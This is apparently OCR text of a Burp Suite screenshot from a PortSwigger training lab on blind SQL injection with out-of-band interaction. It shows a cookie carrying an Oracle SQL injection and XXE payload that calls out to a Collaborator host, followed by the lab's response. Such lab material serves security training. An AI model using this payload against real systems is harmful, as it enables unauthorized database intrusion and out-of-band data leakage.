 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a8e008d032563a48116122a000a0075.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a8e008d032563a48116122a000a0075.web-security-academy.net
3 Cookie: TrackingId=
alXzq4GKbKGgeoNk'||(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0
"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"ht
tp%3a//xjk6scuthb84vfrlro2vx6zzcqih6bu0.oastify.com/">+%25remote%3b]>')
,'/l')+FROM+dual)--; session=X77QHyneD5qebdzojdTqa5oRXqiVeszq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e008d032563a48116122a000a0075.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
With URL Encode.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3152
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-out-of-band'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 3,260 bytes | 203 millis
Event log (7) All issues (243) Memory: 289.8MB